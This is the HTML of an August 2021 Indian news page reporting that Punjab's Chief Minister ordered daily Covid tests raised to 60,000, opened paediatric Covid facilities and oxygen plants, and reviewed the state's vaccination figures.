                    </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://n4enews.in/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/&title=In+Punjab%2C+Test+For+Coronavirus+Will+Be+Conducted+At+60%2C000+Per+Day" title="Linkedin">
                    <div class="td-social-but-icon">
                      <i class="td-icon-linkedin"></i>
                    </div>
                    <div class="td-social-but-text">
                      Linkedin
                    </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email">
                    <div class="td-social-but-icon">
                      <i class="td-icon-mail"></i>
                    </div>
                    <div class="td-social-but-text">
                      Email
                    </div></a>
                  </div>
                  <div class="td-social-sharing-hidden">
                    <ul class="td-pulldown-filter-list"></ul>
<a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                    <div class="td-social-but-icon">
                      <i class="td-icon-plus td-social-expand-tabs-icon"></i>
                    </div></a>
                  </div>
                </div>
              </div>
              <div class="td-post-content tagdiv-type">
                <div class="td-g-rec td-g-rec-id-content_top tdi_3 td_block_template_1">
                  <noscript id="td-ad-placeholder"></noscript>
                </div>
                <div id="">
                  <p>Punjab Chief Minister Amarinder Singh on Saturday ordered an increase in number of Covid tests to at least 60,000 per day.</p>
                  <p>His statement comes amid projections that cases will double in about 64 days at the current growth rate.</p>
                  <p>At present, the Covid tests are in the range of 45,000 to 49,000 per day.</p>
                  <p>Reviewing the state’s preparation for an imminent third wave, Singh directed the health department to undertake priority sentinel testing for patients at government and private hospitals, travellers at entry points, government offices, industries and labour colonies etc.</p>
                  <p>Based on this, districts should formulate strategies for micro-containment zones, he said in a statement.</p>
                  <p>Also, the CM virtually inaugurated a Children’s Covid ward as well as PSA (Pressure swing adsorption) oxygen plants in Ludhiana and Faridkot.</p>
                  <p>The Covid paediatric ward at Civil Hospital, Ludhiana, has five Paediatric Intensive Care Units (PICUs) and eight multisystem inflammatory syndromes in Children (MISC) beds.</p>
                  <p>He announced that the government would be augmenting the PICU and level 2 paediatric beds capacity in all 23 districts and four government medical colleges and hospitals to 1,104 paediatric beds.</p>
                  <p>He said a total of 76 PSA are being installed in the state, with 48,832 litres per minute oxygen generation capacity.</p>
                  <p>With installation of these plants, the state’s dependency on oxygen supply from outside Punjab will substantially reduce, he said, adding that preparations were on to augment the oxygen capacity to 560 metric tonne.</p>
                  <p>This includes 50 MT oxygen for non-COVID emergency situations, he added.</p>
                  <p>At the peak of the second wave, Punjab was utilising 308 MT oxygen.</p>
                  <p>The CM also asked the concerned departments to speed up augmentation of the health infrastructure and medical supplies to deal with the third wave of COVID-19.</p>
                  <p>Meanwhile, the CM also asked the health department to gear up for full utilisation of the additional vaccine supply, of which he had been personally assured by the Union Health Minister.</p>
                  <p>The state had been assured of 25 per cent increase in vaccine supplies.</p>
                  <p>He said more than half of the eligible population of the state had already received one dose of vaccine, with the entire available stock being used without any wastage.</p>
                  <p>Incidentally, the first dose of Covid vaccine has been administered to around 82 lakh people (40 per cent of state’s eligible population) and second dose to nearly 24 lakh people (11 per cent of eligible beneficiaries), which, said the CM, has the capacity to vaccinate eight lakh people per day.</p>
                  <p>As per a study to monitor COVID-19 vaccine effectiveness, conducted by Dr. Rajesh Kumar, former head of School of Public Health, PGI, it has been found that vaccine has been effective in reducing positivity by 95 per cent, hospitalisation by 96 per cent and deaths by 98 per cent, the meeting was informed.</p>
                </div>
                <div class="sharedaddy sd-sharing-enabled">
                  <div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing">
                    <h3 class="sd-title">Share this:</h3>
                    <div class="sd-content">
                      <ul>
                        <li class="share-twitter">
                          <span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span>
                        </li>
                        <li class="share-facebook">
                          <span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span>
                        </li>
                        <li>
                          <a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a>
                        </li>
                        <li class="share-end">
                      </ul>
                      <div class="sharing-hidden">
                        <div class="inner" style="display: none;">
                          <ul>
                            <li class="share-linkedin">
                              <span></span><span class="sharing-screen-reader-text">Click to share on LinkedIn (Opens in new window)</span>
                            </li>
                            <li class="share-reddit">
                              <span></span><span class="sharing-screen-reader-text">Click to share on Reddit (Opens in new window)</span>
                            </li>
                            <li class="share-end">
                            <li class="share-tumblr">
                              <span></span><span class="sharing-screen-reader-text">Click to share on Tumblr (Opens in new window)</span>
                            </li>
                            <li class="share-pinterest">
                              <span></span><span class="sharing-screen-reader-text">Click to share on Pinterest (Opens in new window)</span>
                            </li>
                            <li class="share-end">
                            <li class="share-telegram">
                              <span></span><span class="sharing-screen-reader-text">Click to share on Telegram (Opens in new window)</span>
                            </li>
                            <li class="share-jetpack-whatsapp">
                              <span></span><span class="sharing-screen-reader-text">Click to share on WhatsApp (Opens in new window)</span>
                            </li>
                            <li class="share-end">
                            <li class="share-skype">
                              <span></span><span class="sharing-screen-reader-text">Click to share on Skype (Opens in new window)</span>
                            </li>
                            <li class="share-end">
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-post-wrapper-194007694-20751-611a7edb88ac7" data-src="https://widgets.wp.com/likes/#blog_id=194007694&post_id=20751&origin=n4enews.in&obj_id=194007694-20751-611a7edb88ac7" data-name="like-post-frame-194007694-20751-611a7edb88ac7" data-title="Like or Reblog">
                  <h3 class="sd-title">Like this:</h3>
                  <div class="likes-widget-placeholder post-likes-widget-placeholder" style="height: 55px;">
                    <span class="button"><span>Like</span></span> <span class="loading">Loading...</span>
                  </div>
<span class="sd-text-color"></span><a class="sd-link-color"></a>
                </div>
                <div id="jp-relatedposts" class="jp-relatedposts">
                  <h3 class="jp-relatedposts-headline"><em>Related</em></h3>
                </div>
                <div class="td-g-rec td-g-rec-id-content_bottom tdi_4 td_block_template_1">
                  <noscript id="td-ad-placeholder"></noscript>
                </div>
              </div>
              <footer>
                <div class="td-post-source-tags">
                  <ul class="td-tags td-post-small-box clearfix">
                    <li><span>TAGS</span></li>
                    <li>
                      <a href="/tag/amarinder-singh/">Amarinder Singh</a>
                    </li>
                    <li>
                      Civil Hospital
                    </li>
                    <li>
                      CM panjab
                    </li>
                    <li>
                      Covid tests
                    </li>
                    <li>
                      Covid-19
                    </li>
                    <li>
                      COVID-19 vaccine effectiveness
                    </li>
                    <li>
                      government medical
                    </li>
                    <li>
                      <a href="/tag/government-of-india/">Government of India</a>
                    </li>
                    <li>
                      increase coronavirus
                    </li>
                    <li>
                      increase coronavirus in panjab
                    </li>
                    <li>
                      increase coronavirus test in panjab
                    </li>
                    <li>
                      increase Covid Test in panjab
                    </li>
                    <li>
                      <a href="/tag/india/">India</a>
                    </li>
                    <li>
                      Joginder Singh Mann
                    </li>
                    <li>
                      ludhiana
                    </li>
                    <li>
                      Members of the Lok Sabha
                    </li>
                    <li>
                      MISC
                    </li>
                    <li>
                      multisystem inflammatory syndromes
                    </li>
                    <li>
                      N4E.in
                    </li>
                    <li>
                      <a href="/tag/n4enews-in-2/">n4enews.in</a>
                    </li>
                    <li>
                      <a href="/tag/news4ever-2/">News4Ever</a>
                    </li>
                    <li>
                      panjab CM
                    </li>
                    <li>
                      PICUs
                    </li>
                    <li>
                      <a href="/tag/pretenders/">Pretenders</a>
                    </li>
                    <li>
                      <a href="/tag/punjab/">Punjab</a>
                    </li>
                    <li>
                      Punjab Chief
                    </li>
                    <li>
                      Punjab Chief Minister
                    </li>
                    <li>
                      Punjab Chief Minister Amarinder Singh
                    </li>
                    <li>
                      Punjab Corona virsu
                    </li>
                    <li>
                      <a href="/tag/punjabi-people/">Punjabi people</a>
                    </li>
                    <li>
                      Shooter
                    </li>
                    <li>
                      State governments of India
                    </li>
                    <li>
                      Union Health Minister
                    </li>
                  </ul>
                </div>
                <div class="td-post-sharing-bottom">
                  <div class="td-post-sharing-classic">
                    <iframe frameborder="0" src="https://www.facebook.com/plugins/like.php?href=/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe>
                  </div>
                  <div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2">
                    <div class="td-post-sharing-visible">
                      <div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                        <div class="td-social-but-icon">
                          <i class="td-icon-share"></i>
                        </div>
                        <div class="td-social-but-text">
                          Share
                        </div>
                      </div>
<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fn4enews.in%2Fin-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day%2F" title="Facebook">
                      <div class="td-social-but-icon">
                        <i class="td-icon-facebook"></i>
                      </div>
                      <div class="td-social-but-text">
                        Facebook
                      </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=In+Punjab%2C+Test+For+Coronavirus+Will+Be+Conducted+At+60%2C000+Per+Day&url=https%3A%2F%2Fn4enews.in%2Fin-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day%2F&via=https%3A%2F%2Ftwitter.com%2FNewsForever2020" title="Twitter">
                      <div class="td-social-but-icon">
                        <i class="td-icon-twitter"></i>
                      </div>
                      <div class="td-social-but-text">
                        Twitter
                      </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://n4enews.in/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/&media=https://n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg&description=In+Punjab%2C+Test+For+Coronavirus+Will+Be+Conducted+At+60%2C000+Per+Day" title="Pinterest">
                      <div class="td-social-but-icon">
                        <i class="td-icon-pinterest"></i>
                      </div>
                      <div class="td-social-but-text">
                        Pinterest
                      </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=In+Punjab%2C+Test+For+Coronavirus+Will+Be+Conducted+At+60%2C000+Per+Day%20%0A%0A%20https://n4enews.in/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/" title="WhatsApp">
                      <div class="td-social-but-icon">
                        <i class="td-icon-whatsapp"></i>
                      </div>
                      <div class="td-social-but-text">
                        WhatsApp
                      </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://n4enews.in/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/&title=In+Punjab%2C+Test+For+Coronavirus+Will+Be+Conducted+At+60%2C000+Per+Day" title="Linkedin">
                      <div class="td-social-but-icon">
                        <i class="td-icon-linkedin"></i>
                      </div>
                      <div class="td-social-but-text">
                        Linkedin
                      </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email">
                      <div class="td-social-but-icon">
                        <i class="td-icon-mail"></i>
                      </div>
                      <div class="td-social-but-text">
                        Email
                      </div></a>
                    </div>
                    <div class="td-social-sharing-hidden">
                      <ul class="td-pulldown-filter-list"></ul>
<a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                      <div class="td-social-but-icon">
                        <i class="td-icon-plus td-social-expand-tabs-icon"></i>
                      </div></a>
                    </div>
                  </div>
                </div>
                <div class="td-block-row td-post-next-prev">
                  <div class="td-block-span6 td-post-prev-post">
                    <div class="td-post-next-prev-content">
                      <span>Previous article</span><a href="/indias-industry-is-anti-national-according-to-piyush-goyal-raising-eyebrows/">India’s Industry Is Anti-national According To Piyush Goyal, Raising Eyebrows</a>
                    </div>
                  </div>
                  <div class="td-next-prev-separator"></div>
                  <div class="td-block-span6 td-post-next-post">
                    <div class="td-post-next-prev-content">
                      <span>Next article</span>Best Smartwatches Under Rs 5000 In August 2021: Realme Watch S, Redmi Watch GPS & More
                    </div>
                  </div>
                </div>
                <div class="td-author-name vcard author" style="display: none">
                  <span class="fn"><a href="/author/ravi-n4e/">Ravi Mahaur</a></span>
                </div>
<span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person">
                <meta itemprop="name" content="Ravi Mahaur"></span>
                <meta itemprop="datePublished" content="2021-08-16T20:29:47+05:30">
                <meta itemprop="dateModified" content="2021-08-16T20:29:56+05:30">
                <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://n4enews.in/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/">
<span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://n4enews.in/wp-content/uploads/2021/08/N4E-120-x-90.jpg"></span>
                <meta itemprop="name" content="News Forever"></span>
                <meta itemprop="headline" content="In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per Day">
<span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?fit=1200%2C675&ssl=1">
                <meta itemprop="width" content="1200">
                <meta itemprop="height" content="675"></span>
              </footer>
              <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_5">
                <h4 class="td-related-title td-block-title">
<a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a>
</h4>
                <div id="tdi_5" class="td_block_inner">
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <img class="entry-thumb" src="[data-uri]" alt="India noticed a single-day rise of 36,083 new coronavirus infections, elevating its tally to three,21,92,576," title="India Records 36,083 New Coronavirus Cases, 493 Deaths: Health Ministry" data-type="image_tag" data-img-url="https://i2.wp.com/n4enews.in/wp-content/uploads/2021/08/1878-India-Records-36083-New-Coronavirus-Cases-493-Deaths-1.jpg?resize=218%2C150&ssl=1" width="218" height="150">
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title">India Records 36,083 New Coronavirus Cases, 493 Deaths: Health Ministry</h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <img class="entry-thumb" src="[data-uri]" alt="Recoveries outnumbered new circumstances in Jammu and Kashmir on Saturday the place 156 sufferers recovered" title="In 24 Hours, There Have Been 156 Recovery Cases, 135 Cases Of Covid, And No Death Reports" data-type="image_tag" data-img-url="https://i2.wp.com/n4enews.in/wp-content/uploads/2021/08/1837-Covid.jpg?resize=218%2C150&ssl=1" width="218" height="150">
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title">In 24 Hours, There Have Been 156 Recovery Cases, 135 Cases Of Covid, And No Death Reports</h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/285-cases-of-covid-19-reported-in-mumbai-4-deaths-reported/" rel="bookmark" class="td-image-wrap" title="285 Cases Of Covid-19 Reported In Mumbai; 4 Deaths Reported"><img class="entry-thumb" src="[data-uri]" alt="Mumbai reported 285 new coronavirus infections and 4 fatalities on Friday, taking the tally of instances within the metropolis to 7,38,807 and demise toll to fifteen,979, a Brihanmumbai Municipal Corporation (BMC) official stated." title="285 Cases Of Covid-19 Reported In Mumbai; 4 Deaths Reported" data-type="image_tag" data-img-url="https://i2.wp.com/n4enews.in/wp-content/uploads/2021/08/1801-Mumbai.jpg?resize=218%2C150&ssl=1" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/285-cases-of-covid-19-reported-in-mumbai-4-deaths-reported/" rel="bookmark" title="285 Cases Of Covid-19 Reported In Mumbai; 4 Deaths Reported">285 Cases Of Covid-19 Reported In Mumbai; 4 Deaths Reported</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <img class="entry-thumb" src="[data-uri]" alt="Those With Weak Immune Systems Can Now Receive Covid Booster Doses Approved By The Us Fda" title="Those With Weak Immune Systems Can Now Receive Covid Booster Doses Approved By The Us FDA" data-type="image_tag" data-img-url="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1788-Us-Fda-Okays-Covid-Booster-Dose-For-Those-With-Weak-Immune-System-1.jpg?resize=218%2C150&ssl=1" width="218" height="150">
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title">Those With Weak Immune Systems Can Now Receive Covid Booster Doses Approved By The Us FDA</h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/the-tourism-ministry-should-drop-the-requirement-that-fully-vaccinated-tourists-receive-rt-pcr/" rel="bookmark" class="td-image-wrap" title="The Tourism Ministry Should Drop The Requirement That Fully Vaccinated Tourists Receive RT-PCR"><img class="entry-thumb" src="[data-uri]" alt="The Union Ministry of Tourism has urged all state governments to drop the availability of obligatory RT-PCR checks for guests who've acquired each doses of COVID-19 vaccine." title="The Tourism Ministry Should Drop The Requirement That Fully Vaccinated Tourists Receive RT-PCR" data-type="image_tag" data-img-url="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1759-Drop.jpg?resize=218%2C150&ssl=1" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/the-tourism-ministry-should-drop-the-requirement-that-fully-vaccinated-tourists-receive-rt-pcr/" rel="bookmark" title="The Tourism Ministry Should Drop The Requirement That Fully Vaccinated Tourists Receive RT-PCR">The Tourism Ministry Should Drop The Requirement That Fully Vaccinated Tourists Receive RT-PCR</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <img class="entry-thumb" src="[data-uri]" alt="More than 54.04 crore Covid vaccine doses have been supplied to states and UTs to this point, and 1,09,83,510 extra doses are within the pipeline, the Union Health Ministry mentioned on Thursday." title="Over 54.04 Billion Doses Of Covid Vaccines Have Been Given To States And U.S. Territories So Far: Government" data-type="image_tag" data-img-url="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1737-Covid.jpg?resize=218%2C150&ssl=1" width="218" height="150">
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title">Over 54.04 Billion Doses Of Covid Vaccines Have Been Given To States And U.S. Territories So Far: Government</h3>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/3260-new-cases-of-covid-19-reported-in-nepal-total-cavid-19-cases-reached-798651/" rel="bookmark" class="td-image-wrap" title="3260 New Cases Of Covid-19 Reported In Nepal. Total Cavid-19 Cases Reached 798,651"><img class="entry-thumb" src="[data-uri]" alt="Nepal detected 3,260 new COVID-19 instances on Thursday, taking the whole tally to 798,651, whereas the loss of life toll reached 10,212 after 32 recent fatalities had been recorded," title="3260 New Cases Of Covid-19 Reported In Nepal. Total Cavid-19 Cases Reached 798,651" data-type="image_tag" data-img-url="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1735-Nepal.jpg?resize=218%2C150&ssl=1" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/3260-new-cases-of-covid-19-reported-in-nepal-total-cavid-19-cases-reached-798651/" rel="bookmark" title="3260 New Cases Of Covid-19 Reported In Nepal. Total Cavid-19 Cases Reached 798,651">3260 New Cases Of Covid-19 Reported In Nepal. Total Cavid-19 Cases Reached 798,651</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/covid-19-tokyos-olympics-fears-ease-to-a-point-but-not-quite/" rel="bookmark" class="td-image-wrap" title="Covid-19: Tokyo’s Olympics Fears Ease To A Point, But Not Quite"><img class="entry-thumb" src="[data-uri]" alt="When the Tokyo Olympics started throughout a worsening pandemic in Japan, the vast majority of the host nation was in opposition," title="Covid-19: Tokyo’s Olympics Fears Ease To A Point, But Not Quite" data-type="image_tag" data-img-url="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1707-Olympics.jpg?resize=218%2C150&ssl=1" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/covid-19-tokyos-olympics-fears-ease-to-a-point-but-not-quite/" rel="bookmark" title="Covid-19: Tokyo’s Olympics Fears Ease To A Point, But Not Quite">Covid-19: Tokyo’s Olympics Fears Ease To A Point, But Not Quite</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <img class="entry-thumb" src="[data-uri]" alt="The Centre gave solely 12-14 hours to the Delhi authorities to furnish information on deaths attributable to oxygen scarcity throughout the second COVID-19 wave" title="Using The Sisodia Claims Centre, Data On Oxygen Shortage Deaths Was Due 12-14 Hours After Death" data-type="image_tag" data-img-url="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1692-Oxygens.jpg?resize=218%2C150&ssl=1" width="218" height="150">
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title">Using The Sisodia Claims Centre, Data On Oxygen Shortage Deaths Was Due 12-14 Hours After Death</h3>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/covid-19-infections-and-deaths-reported-in-mumbai-less-than-3000-cases-currently-active/" rel="bookmark" class="td-image-wrap" title="Covid-19 Infections And Deaths Reported In Mumbai; Less Than 3,000 Cases Currently Active"><img class="entry-thumb" src="[data-uri]" alt="Mumbai reported 289 new coronavirus infections and 9 recent deaths on Wednesday, whereas 1,157 sufferers recovered from the illness, a civic official stated." title="Covid-19 Infections And Deaths Reported In Mumbai; Less Than 3,000 Cases Currently Active" data-type="image_tag" data-img-url="https://i2.wp.com/n4enews.in/wp-content/uploads/2021/08/1690-Mumbai.jpg?resize=218%2C150&ssl=1" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/covid-19-infections-and-deaths-reported-in-mumbai-less-than-3000-cases-currently-active/" rel="bookmark" title="Covid-19 Infections And Deaths Reported In Mumbai; Less Than 3,000 Cases Currently Active">Covid-19 Infections And Deaths Reported In Mumbai; Less Than 3,000 Cases Currently Active</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <img class="entry-thumb" src="[data-uri]" alt="Coronavirus circumstances and hospitalisations within the United States are at a six-month excessive," title="There Have Been Six-month Highs In Cases And Hospitalizations Across The Country Due To The Delta Crisis" data-type="image_tag" data-img-url="https://i2.wp.com/n4enews.in/wp-content/uploads/2021/08/1632-Delta.jpg?resize=218%2C150&ssl=1" width="218" height="150">
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title">There Have Been Six-month Highs In Cases And Hospitalizations Across The Country Due To The Delta Crisis</h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <img class="entry-thumb" src="[data-uri]" alt="In a bid to decriminalise politics, the Supreme Court on Tuesday held 9 main political events responsible of contempt and fined eight of them," title="Top headlines: SC fines 8 political parties; CIL Q1 net profit jumps 52%" data-type="image_tag" data-img-url="https://i0.wp.com/n4enews.in/wp-content/uploads/2021/08/1619-Net-Profit.jpg?resize=218%2C150&ssl=1" width="218" height="150">
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title">Top headlines: SC fines 8 political parties; CIL Q1 net profit jumps 52%</h3>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-next-prev-wrap">
                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                </div>
              </div>
              <div class="comments" id="comments">
                <div id="respond" class="comment-respond">
                  <h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/#respond" style="display:none;">Cancel reply</a></small>
</h3>
                  <form action="https://n4enews.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                    <div class="clearfix"></div>
                    <div class="comment-form-input-wrap td-form-comment">
                      <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                      <div class="td-warning-comment">
                        Please enter your comment!
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-author">
                      <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required="true">
                      <div class="td-warning-author">
                        Please enter your name here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-email">
                      <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required="true">
                      <div class="td-warning-email-error">
                        You have entered an incorrect email address!
                      </div>
                      <div class="td-warning-email">
                        Please enter your email address here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-url">
                      <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30">
                    </div>
                    <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                    <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="20751" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                  </form>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar">
              <aside id="search-3" class="td_block_template_1 widget search-3 widget_search">
                <h4 class="block-title"><span>Search Bar</span></h4>
                <form method="get" class="td-search-form-widget" action="https://n4enews.in/">
                  <div role="search">
                    <input class="td-widget-search-input" type="text" value="" name="s" id="s"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search">
                  </div>
                </form>
              </aside>
              <aside id="custom_html-6" class="widget_text td_block_template_1 widget custom_html-6 widget_custom_html">
                <div class="textwidget custom-html-widget"></div>
              </aside>
              <aside id="custom_html-4" class="widget_text td_block_template_1 widget custom_html-4 widget_custom_html">
                <div class="textwidget custom-html-widget"></div>
              </aside>
              <aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
                <h4 class="block-title"><span>Recent Posts</span></h4>
                <ul>
                  <li>
                    Best Smartwatches Under Rs 5000 In August 2021: Realme Watch S, Redmi Watch GPS & More
                  </li>
                  <li>
                    <a href="/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/" aria-current="page">In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per Day</a>
                  </li>
                  <li>
                    <a href="/indias-industry-is-anti-national-according-to-piyush-goyal-raising-eyebrows/">India’s Industry Is Anti-national According To Piyush Goyal, Raising Eyebrows</a>
                  </li>
                  <li>
                    National Interest Vs Business: Piyush Goyal Takes Aim At Tata
                  </li>
                  <li>
                    Parliament is ‘temple of country’s democracy’: Kovind on eve of 75th I-Day
                  </li>
                </ul>
              </aside>
              <aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html">
                <div class="textwidget custom-html-widget"></div>
              </aside>
              <aside id="archives-3" class="td_block_template_1 widget archives-3 widget_archive">
                <h4 class="block-title"><span>Archives</span></h4>
                <ul>
                  <li>
                    <a href="/2021/08/">August 2021</a>
                  </li>
                  <li>
                    <a href="/2021/07/">July 2021</a>
                  </li>
                  <li>
